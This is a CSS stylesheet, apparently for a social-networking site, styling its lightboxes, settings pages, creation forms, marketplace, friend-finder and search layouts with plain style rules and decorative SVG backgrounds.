.ball-pulse>div:nth-child(1){-webkit-animation:scale-pulse .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}
.ball-pulse>div:nth-child(2){-webkit-animation:scale-pulse .75s -.15s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.15s infinite cubic-bezier(.2,.68,.18,1.08)}
.ball-pulse>div:nth-child(3){-webkit-animation:scale-pulse .75s -.11s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale-pulse .75s -.11s infinite cubic-bezier(.2,.68,.18,1.08)}
@-webkit-keyframes scale-pulse {
0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}
}
@keyframes scale-pulse {
0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}
}
.no-padding-left-list {
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.no-activities-profile {
	font-size: 16px;
}
.wo_image_lightbox{width:100%;margin-top:0}
.wo_image_lightbox .wo_lbox_topbar{background-color:rgba(0,0,0,.4)}
.wo_lbox_topbar{top:0;z-index:1035;position:fixed;left:0;width:100%;height:45px}
.wo_lbox_topbar .lbox_topbar_child{margin:0 25px;user-select:none}
.wo_lbox_topbar .lbox_topbar_child span{padding:10px 1px;margin:0 5px;height:45px;display:inline-block}
.wo_lbox_topbar .lbox_topbar_child svg.feather{margin-top:0;width:25px;height:25px;color:#b5b5b5;transition:all .2s ease-in-out;cursor:pointer}
.wo_lbox_topbar .lbox_topbar_child svg.feather:hover{color:#fff}
.wo_image_lightbox .story-img{display:table;width:100%;min-width:900px;max-width:900px;background:0 0;position:relative;margin:0 auto;height:100%}
.wo_image_lightbox .story-img .changer{background:0 0;top:0;width:60px;height:100%;display:block!important;margin-bottom:0}
.wo_image_lightbox .story-img .changer svg.feather{margin-top:0;width:45px;height:45px;color:rgba(255,255,255,.45);transition:all .2s ease-in-out;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}
.wo_image_lightbox .story-img .changer:hover svg.feather{color:#fff}
.wo_image_lightbox .story-img .changer.next-btn{right:-70px}
.wo_image_lightbox .story-img .changer.previous-btn{left:-70px}
.wo_image_lightbox .story-img img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0;transition:transform .3s cubic-bezier(0,0,.25,1) 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}
.wo_image_lightbox .story-img img.double_zoom{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}
.wo_imagecombo_lbox{width:100%;height:100%;overflow:hidden;background-color:#000;margin-top:0}
.wo_imagecombo_lbox .story-img{height:100%;position:relative;display:table;margin-right:380px;width:calc(100% - 380px)}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar{background-image:-webkit-linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,.4));background-image:linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,.4));height:48px;padding:8px;position:absolute;top:0;right:0}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child{margin:0}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child span{padding:3px 1px;height:33px}
.wo_imagecombo_lbox .story-img .wo_lbox_topbar .lbox_topbar_child span svg{color:#fff;width:22px;height:22px}
.wo_imagecombo_lbox .story-img img{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0;transition:transform .3s cubic-bezier(0,0,.25,1) 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none}
.wo_imagecombo_lbox .story-img img.double_zoom{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}
.wo_imagecombo_lbox .story-img .changer{background:0 0;top:0;width:60px;height:100%;margin-bottom:0;z-index:1034}
.wo_imagecombo_lbox .story-img .changer svg.feather{margin-top:0;width:65px;height:65px;color:rgba(255,255,255,.45);transition:all .2s ease-in-out;top:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}
.wo_imagecombo_lbox .story-img .changer:hover svg.feather{color:#fff}
.wo_imagecombo_lbox .story-img .changer.next-btn{right:0}
.wo_imagecombo_lbox .comment-section{width:380px;height:100%;position:absolute;top:0;right:0;display:block;padding:0;border-radius:0}
.comment-section-inner{height:calc(100% - 58px);display:block;overflow: hidden;overflow-y:auto}
.comment-section-inner .comment-inner-header{padding:16px 8px 16px 16px}
.comment-section-inner .comment-inner-header .close-lightbox{padding:8px;margin:0}
.comment-section-inner .comment-inner-header h6{margin-bottom:3px}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer{position:relative;height:calc(100% - 126px);box-shadow:none;padding:0;background-color:#fafafa}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .view-more-wrapper{margin:0 16px 7px;padding:5px 0 0}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .lightbox-no-comments{text-align:center;padding:15px 10px;margin:40px 0;color:#8c8c8c}
.wo_imagecombo_lbox .comment-section-inner .comment-inner-footer .lightbox-no-comments svg.feather{margin-top:0;width:30px;height:30px}
.wo_imagecombo_lbox .lightbox-post-footer{-webkit-box-shadow:1px -1px 8px rgba(0,0,0,.12);box-shadow:1px -1px 8px rgba(0,0,0,.12);padding:12px 16px;position:fixed;bottom:0;width:inherit;height:58px}
.wo_imagecombo_lbox .lightbox-post-footer input.comment-textarea{border:none}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list{list-style-type:none;background-color:#fafafa;padding:5px 16px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .reply .reply-heading{display:block;width:100%}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body{margin-left:50px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .reply .comment-body{margin-left:40px;margin-top:-3px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body:hover .comment_edele_options{visibility:visible}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body .comment-replies .wo_commreply_combo textarea.form-control{height:32px}
.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment>.comments-list{margin-left:50px}
.wo_imagecombo_lbox .lightbox-post-footer .comment{display:block;width:100%;margin:20px 0}
.wo_imagecombo_lbox .lightbox-post-footer .comment-container:nth-child(-n+2){margin-top:5px}
.wo_imagecombo_lbox .lightbox-post-footer .comment .avatar{width:40px;height:40px;border-radius:50%;border:1px solid #f4f4f4}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading{display:block;width:100%}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading .user{font-size:14px;font-weight:700;display:inline;margin-top:0}
.wo_imagecombo_lbox .lightbox-post-footer .comment .comment-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.wo_imagecombo_lbox .lightbox-post-footer .input-group-addon a{color:#444}
.wo_setting_showpage{padding-right:45px}
.wo_setting_sidebar{width:75px;right:10px;top:0;position:absolute;padding:0;text-align:center;z-index:1;box-shadow:0 0 20px 3px rgba(0,0,0,.06);box-shadow:0 0 44px 0 rgba(0,0,0,.17)}
.wo_setting_sidebar ul{margin:0;border:0;box-shadow:none;overflow:visible}
.wo_setting_sidebar ul .list-group-item{padding:0;height:100%;border:0}
.wo_setting_sidebar ul .list-group-item a{padding:13px 5px;position:relative}
.wo_setting_sidebar ul .list-group-item.avtive a{background-color:rgba(0,0,0,.1)}
.wo_setting_sidebar ul .list-group-item a svg.feather{opacity:.6}
.wo_setting_sidebar ul .list-group-item.avtive a svg.feather{opacity:1}
.wo_setting_sidebar ul .list-group-item .report-not-seen{position:absolute;top:3px;right:5px;background-color:#f5f5f4;color:#ea1e1e;line-height:1.1;height:16px;padding:2px 3px}
.wo_settings_page{box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);background-color:#fff;border-radius:2px;padding:15px 55px 15px 15px;margin-bottom:20px}
.wo_settings_page h3,.wo_terms_page h3{font-size:19px;color:#787878;padding:20px 20px 20px 15px;margin:-15px -15px 7px;border-bottom:1px solid #e7e7e7;background-color:#f5f5f5}
.wo_settings_page .setting-panel{padding:20px 0 10px;margin:10px 3px;}
.wo_settings_page .setting-panel .form-group{margin:0 0 15px;padding:0}
.wo_settings_page .setting-panel label.col-md-12{margin:5px 0;font-size:14px;font-weight:700}
.wo_settings_page .setting-panel .input-group{padding-right:15px;padding-left:15px}
.wo_settings_page .input-group .input-group-addon{border-radius:0}
.wo_settings_page .setting-panel input[type=email],.wo_settings_page .setting-panel input[type=password],.wo_settings_page .setting-panel input[type=text],.wo_settings_page .setting-panel select{z-index: 1;border: 1px solid #ededed;border-radius:1px;height:40px;line-height:14px;padding-left:15px;transition:all .2s ease-in-out;}
.wo_settings_page .setting-panel textarea{border: 1px solid #ededed;border-radius:1px;padding-left:15px;transition:all .2s ease-in-out;}
.wo_settings_page .setting-panel select{padding:0 10px}
.wo_settings_page .setting-panel .avatar-holder{text-align:left;padding:0 30px}
.wo_settings_page .setting-panel .avatar-holder .avatar{border-radius:50%;max-width:50px;height:50px}
.wo_settings_page .setting-panel .avatar-holder strong{padding-top:0;font-size:22px;color:#858b8c;font-weight:700;margin-left:15px;display:block}
.wo_settings_page .setting-panel .avatar-holder strong a{color:#858b8c}
.wo_settings_page .setting-panel .avatar-holder .chavatlink{text-transform:uppercase;font-weight:700;letter-spacing:.4px;margin-left:15px;color:#151720}
.wo_settings_page .setting-panel .show-upgrades #upgrade-button,.wo_settings_page .setting-panel .wo_sett_upgrade{background-color:#03A9F4;color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700}
.wo_settings_page .setting-panel hr{margin-top:20px!important;margin-bottom:20px!important;/* margin-right: 0px; *//* display: none; */border-top:1px solid #eee;}
.wo_settings_page .setting-panel .wo_sett_upgrade{padding:6px 13px;margin:5px 15px 4px;display:inline-block}
.wo_settings_page .setting-panel .show-upgrades #upgrade-button{padding:11px 13px;border:0;width:110px;text-align:center}
.wo_settings_page .setting-panel-mdbtn{padding:9px 18px!important;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:2px 55px}
.wo_settings_page .setting-panel-mdbtn svg.feather{width:16px;height:16px;margin:-2px 5px 0 0}
.wo_settings_page .last-sett-btn{margin-right:-55px;margin-bottom:-15px}
.wo_settings_page .wo_delete_account{margin-left:auto;position:relative;display:table;line-height:45px;text-transform:uppercase;font-weight:700;letter-spacing:.4px;color:#151720}
.wo_settings_page .wo_design_button{width:180px;display:table;min-height:180px;overflow:hidden;border:2px dashed #ccc;background:#fff;padding:5px}
.wo_settings_page .wo_design_button span{vertical-align:middle;display:table-cell;text-align:center;color:#666}
.wo_settings_page .wo_design_button svg.feather{margin-top:0;width:45px;height:45px;color:#cecece}
.wo_settings_page .setting-update-alert{margin:20px 0 10px;padding:0 20px}
.wo_settings_page .alert{margin:20px 0 10px}
#create-product-modal .wo_settings_page{margin-bottom:0;padding:5px;box-shadow:none}
#create-product-modal .wo_settings_page .last-sett-btn{margin:0 -20px -20px}
#create-product-modal .wo_settings_page .setting-panel-mdbtn{margin:2px 15px}
#create-product-modal .wo_settings_page .setting-panel{padding:0 0 10px;margin:-10px 3px 10px}
#create-product-modal .publisher-hidden-option #percent{position:relative;left:auto;color:#444!important}
#create-product-modal .publisher-hidden-option #progress .progress{margin:8px 40px 0 0}
#create-product-modal .publisher-hidden-option #progress .progress,#create-product-modal .publisher-hidden-option #progress .progress .progress-bar{height:4px;border-radius:0}
#create-product-modal .upload-product-image,.wo-create-forms .upload-product-image{width:100px;height:100px;border-radius:4px;border:2px dashed #cecece;cursor:pointer;display:table;margin:0 6px}
#create-product-modal .upload-product-image svg.feather{width:24px;height:24px;color:#848484dd}
#productimage-holder{width:100%;padding:0 8px;margin:0;white-space:nowrap}
#productimage-holder .thumb-image{width:100px;height:100px;margin:0 5px 0 0;display:inline-block;object-fit:cover;user-select:none;pointer-events:none;border-radius:4px}
.wo-create-forms .wo_settings_page{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;padding:10px 15px;position:relative;border-radius:0 0 2px 2px}
.wo-create-forms .wo_settings_page form{margin-top:-35px;background-color:#fff}
.wo-create-forms .wo_settings_page .setting-update-alert{margin:-20px 0 20px}
.wo-create-forms .wo_settings_page .alert{margin:0 0 10px}
.wo-create-forms .wo_create_form_cover span a{font-size:14px;font-weight:700;text-transform:uppercase;color: #ffff;vertical-align:text-top;line-height:0;letter-spacing:.33px;word-spacing:1px;top:15px;display:block;position:absolute;right:15px;}
.wo-create-forms .wo_create_form_cover span a svg.feather{margin-top:-2px;transition:all .2s linear;width:19px;height:19px}
.wo-create-forms .wo_create_form_cover span a:hover{color:#fff}
.wo-create-forms .wo_create_form_cover span a:hover svg.feather{transform:translateX(-2px)}
.wo-create-forms .wo_settings_page .help-block{opacity:0;-webkit-transition:all .2s cubic-bezier(.64,.09,.08,1);-moz-transition:all .2s cubic-bezier(.64,.09,.08,1);transition:all .2s cubic-bezier(.64,.09,.08,1)}
.wo-create-forms .wo_settings_page input:focus+.help-block,.wo-create-forms .wo_settings_page textarea:focus+.help-block{opacity:1}
.wo-create-forms .wo_settings_page .last-sett-btn{margin-right:-15px;margin-bottom:-10px}
.wo-create-forms .wo_settings_page .setting-panel-mdbtn{margin:2px 10px}
.wo-create-forms .wo_create_form_cover{color:#fff;padding:50px 15px 50px 35px;position:relative;background:url("data:image/svg+xml,%3Csvg width='100' height='20' viewBox='0 0 100 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.184 20c.357-.13.72-.264 1.088-.402l1.768-.661C33.64 15.347 39.647 14 50 14c10.271 0 15.362 1.222 24.629 4.928.955.383 1.869.74 2.75 1.072h6.225c-2.51-.73-5.139-1.691-8.233-2.928C65.888 13.278 60.562 12 50 12c-10.626 0-16.855 1.397-26.66 5.063l-1.767.662c-2.475.923-4.66 1.674-6.724 2.275h6.335zm0-20C13.258 2.892 8.077 4 0 4V2c5.744 0 9.951-.574 14.85-2h6.334zM77.38 0C85.239 2.966 90.502 4 100 4V2c-6.842 0-11.386-.542-16.396-2h-6.225zM0 14c8.44 0 13.718-1.21 22.272-4.402l1.768-.661C33.64 5.347 39.647 4 50 4c10.271 0 15.362 1.222 24.629 4.928C84.112 12.722 89.438 14 100 14v-2c-10.271 0-15.362-1.222-24.629-4.928C65.888 3.278 60.562 2 50 2 39.374 2 33.145 3.397 23.34 7.063l-1.767.662C13.223 10.84 8.163 12 0 12v2z' fill='%23000000' fill-opacity='0.07' fill-rule='evenodd'/%3E%3C/svg%3E");margin:0 0 -25px;font-size:23px;border-radius:2px 2px 0 0}
.wo-create-forms .wo_create_form_cover:before{position:absolute;top:0;right:0;bottom:0;left:0;background-image:linear-gradient(to right,#4c77c6,#649bf2);z-index:-1}
.wo-create-forms .wo_create_form_cover svg.feather{width:23px;height:23px}
.wo-create-forms .wo_create_form_cover.group:before{background-image:linear-gradient(to right,#03A9F4,#0095d8)}
.wo-create-forms .wo_create_form_cover.page:before{background-image:linear-gradient(to right,#f79f58,#de8843)}
.wo-create-forms .wo_create_form_cover.blog:before{background-image:linear-gradient(to right,#009da0,#008a8c)}
.wo-create-forms .wo_create_form_cover.event:before{background-image:linear-gradient(to right,#f25e4e,#dc4c3c)}
.wo-create-forms .wo_create_form_cover.album:before{background-image:linear-gradient(to right,#8bc34a,#76a73c)}
.wo-create-forms .wo_create_form_cover.product:before{background-image:linear-gradient(to right,#6a7f9a,#5e7088)}
.wo_find_friends .find_friends_header{text-align:center;margin-bottom:20px;padding-bottom:30px;position:relative}
.wo_find_friends .find_friends_header .inner-addon{max-width:450px;margin:auto}
.wo_find_friends .find_friends_header .inner-addon .glyphicon{padding:0;color:#8e8e8e;margin:12px 13px 14px}
.wo_find_friends .find_friends_header .inner-addon input{height:45px;box-shadow:0 1px 2px rgba(0,0,0,.14);font-size:16px;padding-left:40px}

.wo_market {margin-top: 33px;}
.wo_market .market_header{background: linear-gradient(to bottom,#7d8250,#717647);position: absolute;left: 0;right: 0;top: 45px;height: 90px;z-index: -1;}
.wo_market .market_widget {background: #fff;margin-bottom: 25px;border-radius: 5px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);padding: 10px;}
.wo_market .market_widget .m_widget_head {display: flex;align-items: center;font-weight: 600;color: #2c2c2c;margin-bottom: 10px;font-size: 16px;}
.wo_market .market_widget .m_widget_head svg {margin-right: 5px;}
.wo_market .market_categories, .wo_job_main_widget .wjob_categories {position:relative}
.wo_market .market_categories ul, .wo_job_main_widget .wjob_categories ul {padding:0;margin:0}
.wo_market .market_categories ul li, .wo_job_main_widget .wjob_categories ul li {margin:6px 0;font-family: "Lato", sans-serif;font-size: 15px;}
.wo_market .market_categories ul li a, .wo_job_main_widget .wjob_categories ul li a {text-decoration: none;position: relative;padding-left: 25px;display: block;}
.wo_market .market_categories ul li a:after, .wo_market .market_categories ul li a:before, .wo_job_main_widget .wjob_categories ul li a:after, .wo_job_main_widget .wjob_categories ul li a:before {content: "";display: inline-block;width: 17px;height: 17px;top: 1px;left: 0;bottom: 0;text-align: center;position: absolute;}
.wo_market .market_categories ul li a:before, .wo_job_main_widget .wjob_categories ul li a:before {border: 2px solid rgba(0,0,0,.3);border-radius: 50%;transition: all 90ms cubic-bezier(0,0,.2,.1);}
.wo_market .market_categories ul li.active a:before, .wo_job_main_widget .wjob_categories ul li.active a:before {border-color: #03A9F4;}
.wo_market .market_categories ul li.active a:after, .wo_job_main_widget .wjob_categories ul li.active a:after {background: #03A9F4;border-radius: 50%;transform: scale(0.5);}
.wo_market .market_categories ul li.active a, .wo_job_main_widget .wjob_categories ul li.active a {color:#03A9F4}
.wo_market #cusrange-reader {width: 43px;}
.wo_market .market_search_header {position: relative;z-index:1;display:flex;align-items:center;margin-top: -10px;}
.wo_market .market_search_header > form {flex: 1;}
.wo_market .market_search_header > form .form-group {margin: 0;position:relative;}
.wo_market .market_search_header > form .form-group svg {position:absolute;pointer-events:none;top: 50%;transform: translateY(-50%);left: 15px;color: #535353;}
.wo_market .market_search_header > form .form-group input {padding-left: 50px;height: 45px;box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.23);background-color: rgba(255, 255, 255, 0.8);border: 0;border-radius: 5px;color: #000000;font-size: 16px;}
.wo_market .market_search_header > form .form-group input:focus {background: #fff;}
.wo_market .market_search_header > span .btn {height: 45px;padding: 3px 10px;background-color: transparent;border: 0;border-radius: 5px;margin-left: 15px;display: flex;align-items: center;justify-content: center;min-width: 100px;color: #fff;font-weight: 600;font-size: 16px;}
.wo_market .market_search_header > span .btn svg, .wo_market .market_bottom .market_bottom_header h3 svg {margin-right: 5px;}
.wo_market .market_bottom .market_bottom_header{border-bottom:1px solid #dcdcdc;color:#2c2c2c;margin-bottom:20px;margin-top: 40px;}
.wo_market .market_bottom .market_bottom_header h3{margin-bottom:10px;margin-top: 0;font-size: 22px;font-family: "Lato", sans-serif;font-weight: 600;letter-spacing: 0.3px;word-spacing: 3px;display: flex;align-items: center;}
.wo_market .market_bottom #products.row {margin-right: -11px;margin-left: -11px;}
.wo_market .market_bottom .product{padding-right:10px;padding-left:10px}
.wo_market .market_bottom .product .product_info{background-color:#fff;padding:0 3px 5px;border:1px solid #ddd;border-radius:4px;overflow:hidden;transition:all .2s linear}
.wo_market .market_bottom .product .product_info:hover{box-shadow:0 1px 4px rgba(0,0,0,.18)}
.wo_game_style a,.wo_my_pages .page_list,.wo_my_products a{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);background:#fff}
.wo_market .market_bottom .product .product-links{width:100%;position:absolute;top:0;left:0;margin:0 auto;padding:0 40px;z-index:9;opacity:0;height:100%;background-color:rgba(0,0,0,.41);transition:opacity .3s cubic-bezier(.33,.66,.66,1)}
.wo_market .market_bottom .product .product_info:hover .product-links{opacity:1}
.wo_market .market_bottom .product .product-links .info-middle{width:100%;position:absolute;top:50%;left:50%;padding:0 40px;transform:translate(-50%,-50%);color:#fff;font-size:15px;text-align:center}
.wo_market .market_bottom .product .product-links .info-middle .more-info{color:#fff;border:1px solid #fff;padding:5px 10px;display:block;margin:10px 0;border-radius:2px;cursor:pointer;transition:all .2s ease;text-decoration:none}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover{background-color:#fff;color:#000}
.wo_market .market_bottom .product .product-links .info-middle .more-info svg.feather{margin-top:-2px;width:17px;height:17px}
.wo_market .market_bottom .product .produc_info{padding:7px 10px}
.wo_find_friends .find_friends_header{background:url("data:image/svg+xml,%3Csvg width='100' height='20' viewBox='0 0 100 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.184 20c.357-.13.72-.264 1.088-.402l1.768-.661C33.64 15.347 39.647 14 50 14c10.271 0 15.362 1.222 24.629 4.928.955.383 1.869.74 2.75 1.072h6.225c-2.51-.73-5.139-1.691-8.233-2.928C65.888 13.278 60.562 12 50 12c-10.626 0-16.855 1.397-26.66 5.063l-1.767.662c-2.475.923-4.66 1.674-6.724 2.275h6.335zm0-20C13.258 2.892 8.077 4 0 4V2c5.744 0 9.951-.574 14.85-2h6.334zM77.38 0C85.239 2.966 90.502 4 100 4V2c-6.842 0-11.386-.542-16.396-2h-6.225zM0 14c8.44 0 13.718-1.21 22.272-4.402l1.768-.661C33.64 5.347 39.647 4 50 4c10.271 0 15.362 1.222 24.629 4.928C84.112 12.722 89.438 14 100 14v-2c-10.271 0-15.362-1.222-24.629-4.928C65.888 3.278 60.562 2 50 2 39.374 2 33.145 3.397 23.34 7.063l-1.767.662C13.223 10.84 8.163 12 0 12v2z' fill='%23000000' fill-opacity='0.07' fill-rule='evenodd'/%3E%3C/svg%3E")}
.wo_find_friends .find_friends_header:before{position:absolute;top:0;right:0;bottom:0;left:0;background-image:linear-gradient(to right,#b2c17c,#9aa963);z-index:-1}
.wo_find_friends .friends_nearby_status h4{font-weight:700;font-size:13px;text-transform:uppercase;text-align:center}
.friends_nearby_status_ul{padding:0}
.friends_nearby_status_ul li{width:32.6%;display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:10px 10px 30px;cursor:pointer;opacity:.5;-webkit-transition:all .5s ease-in-out;transition:all .2s ease-in-out;font-size:16px}
.friends_nearby_status_ul li svg.feather{padding:8px;display:block;margin:0 auto 5px;width:50px;height:50px;fill:#383838;background-color:#b5b5b5;border-radius:50%}
.friends_nearby_status_ul li.active{opacity:1}
.friends_nearby_status_ul li[data-gender=all].active svg.feather,.friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather{fill:#673AB7;background-color:rgba(103,58,183,.35)}
.friends_nearby_status_ul li[data-gender=male].active svg.feather,.friends_nearby_status_ul li[data-nearby-user-status="1"].active svg.feather{fill:#4CAF50;background-color:rgba(139,195,74,.35)}
.friends_nearby_status_ul li[data-gender=female].active svg.feather{fill:#03A9F4;background-color:rgba(3,169,244,.35)}
.friends_nearby_status_ul li[data-nearby-user-status="0"].active svg.feather{fill:#e15147;background-color:rgba(225,81,71,.35)}
.wo_my_pages .page_list{border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,.12);margin:0 0 15px;padding:13px 10px}
.wo_my_pages .page_list .avatar img{height:72px;width:72px;border-radius:50%}
.wo_my_pages .page_title{font-size:17px;font-weight:700;color:#1d1d1d}
.wo_my_pages .page_info ul{padding:0;margin:5px 0 0}
.wo_my_pages .page_info ul li{color:#6f6f6f;padding:1px 0}
.wo_my_pages .page_info ul li svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_my_pages .btn-info{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:8px 2px;padding:4px 7px;font-size:12px;text-decoration:none}
.wo_my_pages .btn-info svg.feather{margin:-3px 2px 0 -1px;width:17px;height:17px}
.my_pages_header{background:#fff;padding:0 7px;margin-bottom:20px;margin-right:-5px;margin-left:-5px;border:1px solid #f1f1f1}
.my_pages_header ul{padding:0;margin:0}
.my_pages_header ul li{margin-right:7px;padding:12px;display:inline-block;text-transform:capitalize}
.my_pages_header ul li a{padding:13px 12px;font-size:13px;line-height:20px;text-decoration:none}
.my_pages_header ul li.active a{font-weight:600;border-bottom:2px solid}
.my_pages_header .btn-success{padding:0;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;font-weight:700;margin:8px 1px}
.my_pages_header .btn-success a{padding:4px 16px;display:block;color:#fff;font-size:12px;text-decoration:none}
.my_pages_header .btn-success a svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.wo_my_products{padding-right:10px;padding-left:10px;margin-bottom:20px}
.wo_game_style a,.wo_my_products a{display:block;border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_game_list,.wo_game_style{padding:0 10px;margin-bottom:20px}
.wo_game_style a{padding-bottom:1px;text-decoration:none}
.wo_game_style .game-name{padding:0 10px;margin:3px 0;overflow:hidden}
.wo_game_style .btn-link{display:table;margin:3px 7px 4px auto;padding:2px 7px;font-weight:700;text-transform:uppercase;font-size:13px;position:relative;line-height:20px}
.wo_game_style .btn-link:hover{background-color:rgba(0,0,0,.11)}
.wo_game_list .list_parent{display:block;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_game_list .avatar{width:100px}
.wo_game_list .avatar img{width:100%}
.wo_game_list_info{width:calc(100% - 104px);display:block;margin-left:auto;padding:1px 0}
.wo_game_list_info h3{font-size:18px;font-weight:700;margin:10px 0;overflow:hidden}
.wo_game_list_info .page-website{color:#6f6f6f;margin:0;overflow:hidden}
.wo_game_list_info .page-website svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_game_list_info .btn-info{margin:8px 10px 8px auto;display:table}
.featuredBlock--carousel{margin:30px 0 50px;position:relative;padding:0 15px}
.featuredBlock--carousel .slick-next,.featuredBlock--carousel .slick-prev{transition:all .2s linear}
.featuredBlock--child{white-space:nowrap;overflow:visible}
.featuredBlock--child .slick-prev{left:-20px}
.featuredBlock--child .slick-next{right:-20px}
.owl-item{position:relative;min-height:1px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:366.67px;margin-right:15px}
.owl-item .format-standard{height:350px;box-shadow:0 2px 6px 1px rgba(50,50,50,.14);position:relative;border-radius:4px;overflow:hidden;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-item .format-standard .blog-h-desc{padding:30px;position:absolute;left:0;bottom:0;border-radius:4px;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,0) 100%);height:auto;width:100%}
.owl-item .format-standard .blog-h-desc h5{margin-bottom:14px;text-decoration:none;color:rgba(255,255,255,1);background:#81c483}
.owl-item .format-standard .blog-h-desc .art-title{color:#fff;margin:0 0 14px;font-style:normal;line-height:1.3;font-size:22px;font-family:OpenSansBold;white-space:normal}
.middot,.owl-item .format-standard .blog-h-desc .blog-meta-desc time,.owl-item .format-standard .blog-h-desc div.blog-meta-desc span a{color:rgba(255,255,255,.8)}
.owl-item .format-standard .blog-h-desc .blog-meta-desc{margin-bottom:0;padding-top:14px;border-top:1px solid rgba(255,255,255,.2);color:rgba(255,255,255,.8)}
.middot{margin:0 6px;font-size:13px;line-height:1.1;font-weight:700}
.o-overlayLink{display:block;position:absolute;top:0;left:0;width:100%;height:100%;text-decoration:none!important;background-color:rgba(0,0,0,0)}
.wo_search_page .nav-tabs{padding:3px 0 15px;border:0;margin:0 -10px}
.wo_search_page .nav-tabs li{padding:0 10px 10px}
.wo_search_page .nav-tabs li a{padding:10px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.11);height:100%;border-radius:35px;font-weight:700;cursor:pointer!important}
.wo_search_page .nav-tabs li.active a{border:0!important}
.wo_search_page .nav-tabs li a svg.feather{margin:-3px 3px 0 -1px;width:16px;height:16px}
.wo_search_page .tab-content{background-color:#fff;display:inline-block;width:100%;border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03)}
.wo_search_page .nearby_user_wrapper{padding-top:14px;min-height:210px}
.wo_search_page .nearby_user_wrapper .avatar img,.wo_search_page .wo_game_style .avatar img{width:90px;height:90px}
.wo_search_page .wo_game_style{margin-bottom:0;padding:10px;box-shadow:0 0 0 1px #e7e7e7;background:#fff;position:relative;overflow:hidden;text-align:center}
.wo_search_page .wo_game_style a{box-shadow:none}
